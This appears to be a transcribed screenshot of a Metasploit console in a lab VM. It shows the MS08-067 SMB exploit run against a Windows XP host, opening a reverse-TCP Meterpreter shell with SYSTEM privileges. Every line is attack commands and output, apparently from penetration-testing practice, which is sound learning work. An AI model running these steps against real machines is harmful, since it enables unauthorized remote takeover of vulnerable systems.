 Debian 5 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places System اتوار اکتوبر 8, 14:04
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set RHOSTS 192.168.100.4
RHOSTS => 192.168.100.4
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
[*] Started reverse TCP handler on 192.168.100.31:4444
[*] 192.168.100.4:445 - Automatically detecting the target...
[*] 192.168.100.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.100.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.100.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.100.4
[*] Sending stage (175686 bytes) to 192.168.100.4
[*] Meterpreter session 1 opened (192.168.100.31:4444 -> 192.168.100.4:1040) at 2023-10-08 14:
04:12 +0500
(Meterpreter 1)(C:\WINDOWS\system32) > [*] Meterpreter session 2 opened (192.168.100.31:4444 -
> 192.168.100.4:1039) at 2023-10-08 14:04:13 +0500
ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:36:89:80
MTU          : 1500
IPv4 Address : 192.168.100.4
IPv4 Netmask : 255.255.255.0
(Meterpreter 1)(C:\WINDOWS\system32) > gituid
[-] Unknown command: gituid
(Meterpreter 1)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\WINDOWS\system32) >